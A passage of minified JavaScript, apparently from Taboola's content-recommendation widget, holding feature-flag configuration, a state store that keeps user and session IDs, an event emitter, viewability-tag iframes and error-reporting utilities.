,t["enable-skad-network-item"]=!0,t["enable-stop-propagation"]=!0,t["has-userx"]=!0,t["thumbnail-image-lazy-load"]=!1,t["timeago-string-dates"]=!1,t["time-based-reco-reel"]=!1,t["enable-tslt-inside-iframe"]=!0,t["enable-trc-cache"]=!0,t["enable-trim-href-query-params"]=!1,t["vignette-capture-page-click"]=!0,t["vignette-floating-ui"]=!1,t["enable-vig-inside-iframe"]=!1,t["enable-vig-show-once"]=!1,t["xfrm-enable"]=!1,t["default-event-route"]="trc-events.taboola.com",t["rbox-perf-el-interval"]=1e3,t["rbox-perf-el-report-interval"]=5e3,t["event-types-to-route"]=["debug","perf","social"],t["exact-visible-distance-threshold-from-top"]=200,t["exclude-ms3"]=[],t["explore-delay"]=0,t["explore-more-copy-html-outer-header"]=!1,t["enable-ios-back-fix"]=!0,t["enable-explore-more-ignore-history"]=!1,t["explore-more-enable-hide-all-but-header"]=!0,t["use-ios-safari-override"]=!1,t["use-ios-safari-override-timeout-config"]=10,t["external-card-max-retries"]=10,t["external-card-retry-interval"]=1e3,t["feed-comments-url-getter"]=function(){return me.config.runtime.pageUrl.href},t["fill-ellipsis-in-fader"]=!1,t["trc-request-delay"]=500,t["feed-view-redirect-on-iframe-violation"]=!0,t.full_url_max_length=250,t["rbox-error-fullUrl"]=.01,t["max-wait-for-cmp"]=5e3,t["gif-url-prefix"]="".concat(i,"/fl_lossy%2Cf_gif%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),t["google-adx-native-display-line-item-id"]=6755355039,t["image-cropping-active"]=!0,t["image-cropping-c-fill-postfix"]=s,t["image-cropping-ratios-list"]=[[16,9],[4,3],[6,5],[2,1]],t["image-cropping-with-c-fill"]=!1,t["image-quality"]=80,t["image-url-basic-postfix"]=l,t["image-url-basic-prefix"]=i,t["image-url-domain"]="images.taboola.com",t["image-url-prefix"]="".concat(i,"/").concat(l),t["image-url-thumbnail-transformations-postfix"]="".concat(i,"/").concat(o),t["image-url-type"]="auto",t["include-extensions"]=[],t["include-ms3"]=[],t["trcinfo-sample-rate"]=.1,t["inject-rtus-from-tag-loader"]=!1,t["inject-taboolax"]=!1,t["is-ms3"]=!1,t["keep-referrer-in-session"]=!0,t["kr-event"]="rboxCore",t["kr-index"]="mbox",t["link-target-conf"]=((r={}).NT="_blank",r.NAV="_self",r.RC="_parent",r.SP="_blank",r),t["ios-sc-link-target"]={},t["enable-loaf"]=0,t["enable-loaf-from-vcga"]=0,t["loaf-threshold"]=50,t["max-json-request-url-length"]=1e3,t["max-retry-gdpr-call"]=0,t["min-image-track"]=100,t["trecs-motion-ads-fade-enabled"]=!1,t["trecs-motion-ads-pause-enabled"]=!1,t["motion-ads-viewport-lazy-load-margin"]=0,t["no-content-report-percents"]=1,t["pass-browser-url"]=!0,t["enable-analytics"]=!1,t["pref-story-percent"]=1,t["preconnect-domains"]=["trc.taboola.com","images.taboola.com"],t["pa-bid-strategy"]=[],t["pa-debug-level"]=0,t["pa-demand-config"]=T,t["protected-audience-enabled"]=!1,t["pa-feed-auction-enabled"]=!1,t["pa-feed-disable-after-visible"]=!0,t["pa-log-only"]=!1,t["pa-max-auctions"]=1,t["pa-max-failed-auctions"]=2,t["pa-product-bid-mode"]=(0,L.b3)(),t["pa-render-iframe-without-trecs"]=!1,t["fraud-traffic-percentage"]=10,t["fraud-enable-impression-utid"]=!1,t.test_for_fraud_from_tag_loader=!1,t["read-more-events-enabled"]=.1,t["render-amp-with-bridge"]=!0,t["requests-domain"]="trc.taboola.com",t["rtb-image-url-prefix"]="".concat(i,"/$pw_").concat("{w}","%2C$ph_").concat("{h}","/t_tbl-cnd/"),t["scrollable-carousel-theme"]="taboola",t["send-alternate-container-width"]=!1,t["send-event-as-post"]=!0,t["send-event-by-beacon"]=!0,t["send-id-providers-data"]=!0,t["feed-card-events-max-retries"]=5,t["feed-card-events-min-container-height"]=100,t["feed-card-events-retry-interval"]=1e3,t["feed-split-max-retries"]=5,t["feed-split-retry-interval"]=1e3,t.stack_max_length=250,t["rbox-error-stack-reporting-pct"]=.01,t["store-first-party-cookie-in-subdomain"]=!1,t["store-userid-first-party-cookie"]=!0,t["supply-feature-events-percent"]=1,t["suppress-render-empty-multiwidget"]=!0,t["enable-warn-tbt"]=0,t["thumbs-image-lazy-load-margins"]="2500px 1500px 2500px 1500px",t["time-interval-retry-gdpr-call"]=500,t["trc-cache-strategy"]="visibility",t["trc-event-route-template"]="<dc>-".concat("trc-events.taboola.com"),t["trecs-atf-code-activated"]=!1,t["url-extract-order"]=["paramUrl","meta","canonical","og","location"],t["use-abp-uim"]=!0,t["use-loader-host"]=!1,t["use-redirect-on-link"]=!1,t["use-unit-fetcher-response-instead-of-tb"]=!0,t["use-virtual-history"]=!1,t["video-gdpr-applies-use-requires-consent"]=!1,t["visible-on-item-level"]=!1,t["yield-render-index"]=-1,t["rr-max-height-ratio"]=.8,t["rr-default-max-width"]=800,t.publisherName="",t),e.language="en",e["link-target-conf"]={},e.modes={},e.publisherName="",e.systemFlags={experimentID:[],loaderType:"trecs"},e["trc-network-mapping"]={},e.trcForce=(0,f.F)(),e}(),ce.runtime={ampData:(0,h.F0)(),debugQueryParams:(0,f.F)(),isAMP:(0,h.Qh)(),isHighDensity:D(),isRboxBridge:!1,networkMapUrl:(0,f.F)(),pageUrl:(0,f.F)(),referrerURL:(0,f.F)(),supportedFeatures:{},trcForce:(0,f.F)(),urlSelectionStrategy:(0,f.F)()}}return e.prototype.setupConfig=function(){this.appendPublisherConfig((0,o.u)()),M=(0,Q.Qf)("localStorage",(0,l.JK)("user-id",l.E9))||"",A=(0,Q.Qf)("localStorage",(0,l.JK)("session-data",ce.publisher.publisherName))||""},Object.defineProperty(e.prototype,"viewId",{get:function(){return p.mb.taboola_view_id||this.changeViewId(),p.mb.taboola_view_id},enumerable:!1,configurable:!0}),e.prototype.changeViewId=function(e){if(e)p.mb.taboola_view_id=e;else{var t=(0,$.Cd)("custom-view-id-url-param"),n=t&&(0,g.BV)(me.config.runtime.debugQueryParams[t]);p.mb.taboola_view_id=n||(0,q.Xn)()}},Object.defineProperty(e.prototype,"userData",{get:function(){return ae.userData},enumerable:!1,configurable:!0}),e.saveConstData=function(e,t){M!==e&&function(e){M=e,(0,Q.RY)("localStorage",(0,l.JK)("user-id",l.E9),e)}(e),A!==t&&function(e){A=e,(0,Q.RY)("localStorage",(0,l.JK)("session-data"),e)}(t)},e._saveConstData=function(){var e=ae.userData.sessionData,t=ae.userData.userId;this.saveConstData(t,e),(0,ne.t_)("userIdSync",{user_id:t},!0)},Object.defineProperty(e.prototype,"sessionData",{get:function(){return A},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"userId",{get:function(){return M},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pageItemId",{get:function(){return P},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"eventsRouteOut",{get:function(){var e;return(null===(e=ae.eventRouteOut)||void 0===e?void 0:e.length)>0?ae.eventRouteOut:ce.publisher.global["event-types-to-route"]},enumerable:!1,configurable:!0}),e.prototype.signTrackingReportUsed=function(){ae=(0,H.vd)(ae)},e.prototype.appendTranslationSectionDefaults=function(e,t){se[e]=t},e.prototype.updatePageId=function(){var e=me.config.runtime,t=e.itemId,n=e.pageUrl;P=t||(0,z.ud)(n.href)||""},e.prototype.resetConfigValue=function(e,t){var n=ce.publisher[e];return n&&t&&(ce.publisher[e]=t),n},e.prototype.resetConfigValueOnModeLevel=function(e,t,n){var r,i=null===(r=ce.publisher.modes[n])||void 0===r?void 0:r[e];return i&&this.updatePropertyForSpecificModes({field:e,value:t,modeNameList:[n]}),i},e.prototype.fetchTranslationLabel=function(e,t,n){var r,i,o=ae.translations,a=(null===(r=null==o?void 0:o[e])||void 0===r?void 0:r[t])||(null===(i=se[e])||void 0===i?void 0:i[t]);return(0,s.LO)(a,"Translation section '".concat(e,"' label '").concat(t,"' does not exist")),n&&0!==n.length?(0,m.mz)(a,n):a},e.prototype.onOptionsSummaryUpdated=function(e){return this._eventEmitter.on("optionsSummary",e)},e.prototype.onOptionsSummaryUpdatedOnce=function(e){return this._eventEmitter.once("optionsSummary",e)},e.prototype.appendOptionsSummary=function(e){if(!(0,B.in)(e)){e.placements.length>0&&(0,Z.d6)(),e=(0,B.$q)(oe.placements,e),e=(0,B.H)(oe.placements,e),e=(0,F.Tt)("e7",e)||e,ie.push((0,B.hw)(e)),oe=(0,B.M1)(oe,e),pe();try{this._eventEmitter.emit("optionsSummary",e)}catch(e){(0,u.H)("Store appendOptionsSummary listener error",e)}}},e.prototype.stopContent=function(e){void 0===e&&(e=[]),ae=(0,W.P)(ae,e),(0,re.YV)(e)},e.prototype.signUnusedPlacementsAsUsed=function(e){oe=(0,B.Iu)(oe,e),ie.push(oe)},e.prototype.updatePlacementsDeliveredToRBox=function(e){(0,d.z)(e)||(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){var n=t.placementName;return e[n]?(0,r.pi)((0,r.pi)({},t),{instances:(0,i.q1)(t.instances,e[n])}):t}))}),ie.push(oe))},e.prototype.signPlacementAsIgnored=function(e){oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){return t.placementName!==e?t:(0,r.pi)((0,r.pi)({},t),{instances:(0,i.fs)(t.instances)})}))}),ie.push(oe)},e.prototype.updatePlacementContainerId=function(e,t){e&&t&&(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(n){if(n.placementName!==e)return n;var i=(0,r.ev)([],n.instances,!0);return i[0]=(0,r.pi)((0,r.pi)({},i[0]),{containerId:t}),i.length>1&&(0,u.yN)("updatePlacementContainerId: more than one instance while updating containerId: ".concat(e)),(0,r.pi)((0,r.pi)({},n),{instances:i})}))}),ie.push(oe))},Object.defineProperty(e.prototype,"optionsSummary",{get:function(){return oe},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionsSummaryHistory",{get:function(){return ie},enumerable:!1,configurable:!0}),e.prototype.appendPublisherConfig=function(e){S(ce.publisher,e)},e.prototype.updatePublisherConfig=function(e){ce.publisher=(0,r.pi)((0,r.pi)({},ce.publisher),e)},e.prototype.appendRuntimeConfig=function(e){!function(e,t){var n;t.pageUrl&&(e.pageUrl=t.pageUrl,e.debugQueryParams=(0,r.pi)((0,r.pi)((0,r.pi)({},e.debugQueryParams),(0,m.BC)(t.pageUrl.search)),t.debugQueryParams),t.urlSelectionStrategy&&(e.urlSelectionStrategy=t.urlSelectionStrategy)),t.networkMapUrl&&(e.networkMapUrl=t.networkMapUrl),t.trcForce&&(e.trcForce=(0,r.pi)((0,r.pi)({},e.trcForce),t.trcForce)),t.referrerURL&&(e.referrerURL=t.referrerURL),t.dcData&&(e.dcData=t.dcData),null!==(n=e.userAgentData)&&void 0!==n||(e.userAgentData=t.userAgentData),t.supportedFeatures&&(e.supportedFeatures=(0,r.pi)((0,r.pi)({},e.supportedFeatures),t.supportedFeatures)),(0,c.r8)(t.isRboxBridge)||(e.isRboxBridge=t.isRboxBridge),t.cookieLabel&&(e.cookieLabel=t.cookieLabel)}(ce.runtime,e)},Object.defineProperty(e.prototype,"config",{get:function(){return ce},enumerable:!1,configurable:!0}),e.prototype.onResponseSummaryUpdate=function(e){return this._eventEmitter.on("recommendations",e)},e.prototype.onReset=function(e){return this._eventEmitter.on("reset",e)},e.prototype.onResponseSummaryUpdateOnce=function(e){return this._eventEmitter.once("recommendations",e)},e.prototype.appendResponseSummary=function(t){!function(e){var t=e.vl;if(t){var n=t.map((function(e){return(0,K.s)(e).placementName}));oe=(0,B.ur)(oe,n),ie.push(oe)}}(t.originalResponse[0]),function(e){(0,V.Q_)(e.clientGenericActions),(0,te.j)(e.protectedAudience)}(t),(0,ee.G)(t.features),ae=(0,W.$)(ae,t),e._saveConstData();try{this._eventEmitter.emitAsync("recommendations",ae)}catch(e){(0,u.H)("Store appendResponseSummary listener error",e)}!function(){var e=me.responseSummary.feeds;if(!(Object.keys(e).length<2||J)){var t=(0,d.qP)(e).filter((function(e){var t=e[1];if(!t.hasFeedEnded)return 2===t.currentBatch||void 0}));Object.keys(t).length>1&&(J=!0,(0,u.yN)("More than one infinite feed detected in the store"))}}()},e.prototype.reset=function(){this._eventEmitter.emit("reset"),oe=(0,r.pi)((0,r.pi)({},(0,B.qn)()),{publisherName:oe.publisherName,gdpr:oe.gdpr,ccpa:oe.ccpa,cex:oe.cex}),this.changeViewId(),ae=(0,j.eo)(),le={}},e.prototype.setExternalUserId=function(t){e.saveConstData(t,t!==M?"":A)},Object.defineProperty(e.prototype,"responseSummary",{get:function(){return ae},enumerable:!1,configurable:!0}),e.prototype.getEntityCustomData=function(e){return le[e._ID]||null},e.prototype.appendEntityCustomData=function(e){var t=this.getEntityCustomData(e.entity);le[e.entity._ID]=(0,r.pi)((0,r.pi)({},t||{}),e)},e.prototype.updateNetworkPublisher=function(){(0,Z.d6)()&&pe()},e}();function be(){if(fe)throw new Error("Store already created");return(0,X.s)((function(){fe=new he})).then((function(){return(0,X.s)((function(){fe.setupConfig(),me=fe,ve=fe}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeCreated")}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeReady")}))}))}function ge(e,t){var n=e.field,r=e.value,i=e.modeNameList;i&&t&&i.forEach((function(e){t[e]&&(t[e][n]=r)}))}},1571:function(e,t,n){"use strict";n.d(t,{fL:function(){return h},zD:function(){return v},uL:function(){return C},tt:function(){return f},_X:function(){return w},O6:function(){return k},IB:function(){return E},Mv:function(){return m},Cd:function(){return g},zc:function(){return y},A1:function(){return _},JC:function(){return b}});var r,i,o=n(9564),a=((r={}).header="No Header",r["header-right"]="No Header",r["thumbnail-position"]="start",r["carousel-min-items"]=1.33,r["format-x-days-ago"]=!1,r["disclosure-position"]="top",r["disclosure-alignment"]="left",r["attribution-position"]="bottom",r["image-allowed-ratio-diff"]=.01,r["image-size-factor"]=1.2,r["image-min-width"]=110,r["image-max-width"]=1500,r),l=n(9997),s=n(9190),c=n(1379),u=n(9901),d=n(5385),p=n(4966);function f(e,t){var n,r,i,l=p.L5.config.publisher.modes;return l[e]&&null!==(i=null!==(n=l[e][t])&&void 0!==n?n:null===(r=l[o._v])||void 0===r?void 0:r[t])&&void 0!==i?i:a[t]}function m(e,t){return void 0===t&&(t=!0),(0,d.td)(p.L5.config.publisher.global[e],t)}function v(e){var t;return null===(t=p.L5.getEntityCustomData(e))||void 0===t?void 0:t.element}function h(){return p.L5.responseSummary.userData.canTrackUser}function b(e){return!!p.L5.config.runtime.supportedFeatures[e]}function g(e){return(0,l.DI)(!!p.L5,"can't get global item because taboolaStore isn't defined yet"),p.L5.config.publisher.global[e]}function _(e){return(0,l.DI)(!!p.L5,"can't get publisher item because taboolaStore isn't defined yet"),p.L5.config.publisher[e]}function y(e){return(0,o.mv)(e,p.L5.optionsSummary.placements)}function w(){return i}function x(){i=(0,c.I8)(p.L5.optionsSummary)}function C(e){var t={found:[],notFound:[]};return e.forEach((function(e){var n=y(e);n?t.found.push(n):t.notFound.push(e)})),t}function E(e){var t=e.field,n=e.value,r=e.modeNameList,i=p.L5.config.publisher.rboxModes,o=i?Object.keys(i):[];if(u.mb.TRC.rboxBridgeEnabled&&o.length&&i)return{data:{field:t,value:n,modeNameList:r||o},rboxModesList:i}}function k(){return(p.L5.config.publisher["publisher-logo"]||{})[p.L5.config.publisher.publisherName]}s.Y.once("storeReady",(function(){p.L5.onOptionsSummaryUpdated(x)}))},2212:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(4966),i=n(9997),o=n(9901),a=n(5385),l=n(7225),s=[{name:"IAS",domain:"adsafeprotected.com",paramName:"ias_adpath",uniqueParamFormat:".{uniqueId}",extractSrc:function(e){var t=e.indexOf("><\/script>");return d(e.slice(0,t))},trackableCreator:void 0},{name:"DV",domain:"cdn.doubleverify.com",paramName:"btreg",uniqueParamFormat:void 0,extractSrc:d,trackableCreator:void 0}];function c(e,t,n){var r,i,o=e.extractSrc(t);if(o){n=(null===(r=e.uniqueParamFormat)||void 0===r?void 0:r.replace("{uniqueId}",n))||n;var a="".concat(o+(i=o,-1!==i.indexOf("?")||-1!==i.indexOf("#")?"&":"?")+e.paramName,"=").concat(n);return t.replace(o,a)}return t}var u=/\<script .*src\s*=\s*["']?(.+?)["']/i;function d(e){var t=u.exec(e);return t?t[t.length-1].replace(/^"+|"+$/g,""):((0,l.Wr)(e)||(0,i.LO)(t," extract URL not found for tag: ".concat(e)),e)}var p=n(5800);function f(e){var t,n=e.viewabilityTags;if(0!==n.length&&!o.mb.taboolaMobile){var l=null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;(0,i.LO)(l,"Viewability Tags must have itemData DOM element");var u=document.createElement("span");m(u,"span"),n.forEach((function(e){var t=function(e,t){var n=document.createElement("iframe");m(n,"iFrame"),n.width="0",n.height="0";var r=(0,a.D1)({prefix:"r_",suffix:"_s"}),o=function(e,t){var n;(0,i.DI)(!!e);var r=s.filter((function(t){return-1!==e.indexOf(t.domain)}))[0];return r?{tag:c(r,e,t),trackableObject:(null===(n=r.trackableCreator)||void 0===n?void 0:n.call(r))||""}:{tag:e,trackableObject:""}}(e,r),l=o.tag,u=o.trackableObject;return(0,p.gj)(t,r),n.src="data:text/html,".concat(encodeURIComponent("<html><head></head><body>".concat(l).concat(u,"</body></html>"))),n}(e,l);u.appendChild(t)})),l.appendChild(u)}}function m(e,t){var n="script-tracking-".concat(t,"-").concat(1e4*Math.random()|0);e.id=n,e.setAttribute("name",n),e.style.display="none",e.style.width="0",e.style.height="0"}},9997:function(e,t,n){"use strict";function r(e,t){if(null==e)throw new Error(t?"assertNoValue: ".concat(t):"assertNoValue: Must have a value")}function i(e,t){if(!e)throw new Error("assertFalse: ".concat(t)||0)}n.d(t,{DI:function(){return i},LO:function(){return r}})},7941:function(e,t,n){"use strict";function r(e){return(null==e?void 0:e.toString().indexOf("[native code]"))>-1}n.d(t,{Q:function(){return r}})},8291:function(e,t,n){"use strict";function r(e){return"function"==typeof e}function i(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return""===e}function l(e){return"number"==typeof e}function s(e){return!u(e)&&"object"==typeof e}function c(e){return void 0===e}function u(e){return null===e}n.d(t,{QC:function(){return u},cb:function(){return o},h0:function(){return i},hR:function(){return r},ke:function(){return a},l7:function(){return l},lp:function(){return s},r8:function(){return c}})},6155:function(e,t,n){"use strict";n.d(t,{UG:function(){return l},Xn:function(){return i},YM:function(){return a},iS:function(){return o}});var r=n(8291);function i(){return(new Date).getTime()}function o(e){if(e){if(!(0,r.cb)(e))return e;if(!(0,r.ke)(e))return a(e)}}function a(e){return new Date(1e3*parseInt(e,10))}function l(e){return e?Math.floor(e.getTime()/1e3).toString():""}},9010:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(1379),i=!1,o=[function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){}];function a(e){if(!i)return e;var t,n=(t=e.entityType,Object.create(function(e){return new e}(o[t])));return(0,r.mt)(e,(function(e,t){n[e]=t})),n}},9190:function(e,t,n){"use strict";n.d(t,{Y:function(){return r}});var r=new(n(5633).v)},5633:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});var r=n(1379),i=n(2706),o=n(6403),a=function(){function e(){this.handlers={}}return e.prototype.remove=function(e){var t=this;e instanceof Array?e.forEach((function(e){return t.remove(e)})):"function"==typeof e?(0,r.mt)(this.handlers,(function(n){t.off(n,e)})):this.handlers[e]=[]},e.prototype.removeAll=function(){this.handlers={}},e.prototype.detach=function(e,t){var n=this;if(Array.isArray(t))t.forEach((function(e){return n.remove(e)}));else if("function"==typeof t)(0,r.mt)(this.handlers,(function(e,r){n.handlers[e]=r.filter((function(e){return e.callback!==t}))}));else if("string"==typeof t){var i=this.handlers[t];this.handlers[t]=i.filter((function(t){return t.attachedTo!==e}))}else(0,r.mt)(this.handlers,(function(t,r){n.handlers[t]=r.filter((function(t){return t.attachedTo!==e}))}))},e.prototype.attach=function(e,t,n,r){var i,o=this;i=Array.isArray(t)?t:[t];var a=[];return i.forEach((function(t){o.handlers[t]||(o.handlers[t]=[]),o.handlers[t].push({attachedTo:e,callback:n,isOnce:!!r}),a.push((function(){o.remove(n)}))})),function(){return a.forEach((function(e){e()}))}},e.prototype.on=function(e,t){return this.attach(void 0,e,t,!1)},e.prototype.once=function(e,t){return this.attach(void 0,e,t,!0)},e.prototype.off=function(e,t){this.handlers[e]=this.handlers[e].filter((function(e){return e.callback!==t}))},e.prototype.dispatchWithEvent=function(e,t){this.emit(e,{type:e,data:t})},e.prototype.emit=function(e,t,n){var r=this;(e instanceof Array?e:[e]).forEach((function(e){if(r.handlers[e]){var i=[];r.handlers[e].forEach((function(e){try{e.callback(t)}catch(e){if(!n)throw e;n(e,t)}e.isOnce&&i.push(e)})),i.forEach((function(e){return r.remove(e.callback)}))}}))},e.prototype.emitAsync=function(e,t,n){for(var r=[],a=this,l=0,s=e instanceof Array?e:[e];l<s.length;l++){var c=s[l];if(a.handlers[c]){for(var u=[],d=function(e){var o=(0,i.Jm)((function(){try{e.callback(t)}catch(e){n&&n(e,t)}}),!0);e.isOnce&&u.push(e),r.push(o)},p=0,f=a.handlers[c];p<f.length;p++)d(f[p]);u.forEach((function(e){return a.remove(e.callback)}))}}return o.e.all(r).then((function(){}))},e.prototype.has=function(e){var t=this.handlers[e];return!!(null==t?void 0:t.length)},e}()},3171:function(e,t,n){"use strict";n.d(t,{J:function(){return d}});var r,i=n(9190),o=n(4966),a=n(5800),l=n(1186),s=/^.*\/libtrc\/(.+)\/(?:loader|engine).*\.js(?:\?(.*))?$/;function c(){var e;return(null===(e=document.currentScript)||void 0===e?void 0:e.src)||""}function u(){var e="",t=document.getElementsByTagName("script");return(0,a.C2)(t).some((function(t){return!!function(e){var t;return!!(null===(t=e.src)||void 0===t?void 0:t.match(s))}(t)&&(e=t.src,!0)})),e}function d(){var e;if(r)return r;var t=c()||u();return r=null===(e=t.match(s))||void 0===e?void 0:e[1]}i.Y.once("storeCreated",(function(){var e;o.Un.appendPublisherConfig({engineScriptUrlParts:(e=c()||u(),(0,l.uJ)(e))})}))},8533:function(e,t,n){"use strict";n.d(t,{m:function(){return o}});var r=n(2456),i=n(5385);function o(e){void 0===e&&(e=window),e.addEventListener("error",(function(e){try{if(a(e.filename)){var t="".concat(e.lineno).concat(e.colno?":".concat(e.colno):"","@").concat(e.filename);(0,r.H)("unhandledError::".concat(t,"::"),e.error)}}catch(e){}}),!0),e.addEventListener("unhandledrejection",(function(e){var t=e.reason;t&&a((0,i.lY)(t.stack))&&t.message&&(0,r.PN)("Promise reject: ",t)}))}function a(e){return/^https?:\/\/(?:\w+\.)?taboola(syndication)?\.com/.test(e)}},2456:function(e,t,n){"use strict";n.d(t,{H:function(){return b},Hi:function(){return g},PN:function(){return v},o7:function(){return m},yN:function(){return h}});var r=n(8867),i=n(5385),o=n(7819),a=n(8206),l=n(4570),s=n(8291),c=n(1571),u=2,d=!1,p="(Ignore This Log)";function f(e){return!(e<u)&&(2!==e||(0,a.KB)(o.H.INFO_REPORTING))}function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];f(1)&&console.info.apply(console,e)}function v(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];f(2)&&(d&&t.push(p),(0,l.B$)("info",(0,i.CL)(t),((e={}).pct=(0,a.yZ)(o.H.INFO_REPORTING),e)),console.info.apply(console,t))}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(f(3)){var n=d?(0,r.ev)([p],e,!0):e;(0,l.B$)("warn",(0,i.CL)(n)),console.warn.apply(console,e)}}function b(e,t){if(void 0===t&&(t={}),f(4)){var n=function(e,t){var n={message:e,extraData:t};if(!(t instanceof Error))return(0,s.lp)(t)?n.message+=t.reason||"":n.message+=t||"",n;n.message+=t.message||"";var r,i,l=function(e){if(!e)return"";var t=(0,a.KB)(o.H.ERROR_STACK_REPORTING),n=(0,c.Cd)("stack_max_length");return t?e.substring(0,n):""}(t.stack),u=(r=(0,a.KB)(o.H.FULL_URL_REPORTING),i=(0,c.Cd)("full_url_max_length"),r?location.href.substring(0,i):"");return l&&(n.extraData.errStack=l),u&&(n.extraData.fullUrl=u),n}(e,t);(0,l.B$)("error",n),console.error(n)}}function g(e){e.__trcDebug=m,e.__trcError=b,e.__trcInfo=v,e.__trcWarn=h}},1379:function(e,t,n){"use strict";n.d(t,{E5:function(){return g},I8:function(){return f},Io:function(){return h},PM:function(){return p},Sd:function(){return s},U:function(){return m},V9:function(){return b},ad:function(){return a},kE:function(){return d},lw:function(){return l},mt:function(){return o},o8:function(){return v},qP:function(){return u},vr:function(){return _},z:function(){return c}});var r=n(8867),i=n(8291);function o(e,t){Object.keys(e).forEach((function(n){t(n,e[n])}))}function a(e){o(e,(function(t){delete e[t]}))}function l(e,t){var n={},r={};return o(e,(function(e,i){t(e,i)?n[e]=i:r[e]=i})),{validItems:n,invalidItems:r}}function s(e){if(!c(e))return u(e)[0][1]}function c(e){return 0===Object.keys(e).length}function u(e){return Object.entries?Object.entries(e):Object.keys(e).map((function(t){return[t,e[t]]}))}function d(e){return Object.keys(e).length}function p(e,t){return(0,r.pi)((0,r.pi)({},e||{}),t||{})}function f(e){if("object"!=typeof e||null===e||e instanceof Node)return e;if(Array.isArray(e))return e.map(f);var t={};return o(e,(function(e,n){t[e]=f(n)})),t}function m(e,t){for(var n=[],a=2;a<arguments.length;a++)n[a-2]=arguments[a];return(0,r.ev)([e,t],n,!0).reduce((function(e,t){return o(t,(function(t,n){var o=e[t];o?(0,i.h0)(o)&&(0,i.h0)(n)?e[t]=(0,r.ev)((0,r.ev)([],o,!0),n,!0):(0,i.lp)(n)?e[t]=m(o,n):e[t]=n:e[t]=f(n)})),e}),{})}function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function h(e,t,n){Object.defineProperty(e,t,{get:function(){return(0,i.hR)(n)?n():n}})}function b(e,t){for(var n in e)if(e[n]===t)return n}function g(e,t){return-1!==Object.keys(e).map((function(t){return e[t]})).indexOf(t)}function _(e,t){var n=Object.keys;if(!y(e)||!y(t))return e===t;var r=n(e),i=n(t);return r.length===i.length&&r.every((function(n){return _(e[n],t[n])}))}function y(e){return"object"==typeof e&&null!==e}},5205:function(e,t,n){"use strict";function r(e){return Object.keys(e).map((function(t){return"object"==typeof e[t]?"".concat(t,"=").concat(JSON.stringify(e[t])):"".concat(t,"=").concat(e[t])})).join("&")}function i(e){var t={},n=e.split("?")[1];return n?(n.split("#")[0].split("&").forEach((function(e){var n=e.split("=");t[n[0]]=o(n[1])})),t):t}function o(e){try{return decodeURIComponent(e)}catch(t){return unescape(e)}}n.d(t,{fB:function(){return o},jH:function(){return i},nZ:function(){return r}})},7769:function(e,t,n){"use strict";n.d(t,{D:function(){return i},v:function(){return o}});var r=n(6403);function i(e){return new r.e((function(t,n){var r=o(e,(function(){t(r)}),n)})).catch((function(e){return new r.e((function(t,n){n(e)}))}))}function o(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.async=!0,r.src=e,t&&(r.onload=t),n&&(r.onerror=n),document.getElementsByTagName("head")[0].insertAdjacentElement("afterbegin",r),r}},3426:function(e,t,n){"use strict";n.d(t,{BV:function(){return i},sh:function(){return a},tl:function(){return o}});var r=n(8291);function i(e){if((0,r.cb)(e)){var t=parseInt(e,10);return isNaN(t)?void 0:t}return null!=e?e:void 0}function o(e){if((0,r.cb)(e)){var t=parseFloat(e);return isNaN(t)?void 0:t}return null!=e?e:void 0}function a(e){return e?(0,r.cb)(e)?e.split(","):e:[]}},8012:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(7225);function i(e,t){var n;return(0,r.Wr)(e)?((n=document.createElement("link")).rel="stylesheet",n.href=e):(n=document.createElement("style")).innerText=e,(null==t?void 0:t.id)&&(n.id=t.id),document.head.appendChild(n),n}},8805:function(e,t,n){"use strict";n.d(t,{s:function(){return i}});var r=n(8291);function i(e){var t=e.hpl;return(0,r.r8)(t)?(t=e.stpl,(0,r.r8)(t)?(t=e.fpl,(0,r.r8)(t)?(t=e.uip).toLowerCase().indexOf("vignette")>-1?{placementName:t,productType:"vignette-render"}:{placementName:e.uip,productType:"widget-render"}:{placementName:t,productType:"feed-render"}):{placementName:t,productType:"stories"}):{placementName:t,productType:"hp4u"}}},9901:function(e,t,n){"use strict";n.d(t,{mb:function(){return l},tp:function(){return s}});var r,i=n(5633),o=n(5848),a=n(5217),l=window,s=window,c=new i.v;(0,o.KP)(),l.taboolaEvents||(l.taboolaEvents=c),l._tblConsole||(l._tblConsole=[]),null!==(r=l.trc_debug_level)&&void 0!==r||(l.trc_debug_level=0),(0,a.M6)()},1186:function(e,t,n){"use strict";n.d(t,{$A:function(){return m},N5:function(){return v},VM:function(){return g},Wc:function(){return f},Y9:function(){return h},_A:function(){return _},uJ:function(){return u}});var r,i=n(8867),o=n(4148),a=n(5385),l=n(7134),s=n(9660),c=n(1379);function u(e){r||(r=document.createElement("a")),r.href=e;var t,n=r.href;return{hash:r.hash,host:r.host,hostname:r.hostname,href:n,origin:r.origin,pathname:(t=r.pathname,(0,o.cv)("ie")?t.length<=1?"/":"/"!==t[0]?"/".concat(t):t:t),port:r.port,protocol:r.protocol,search:r.search,toString:function(){return n}}}var 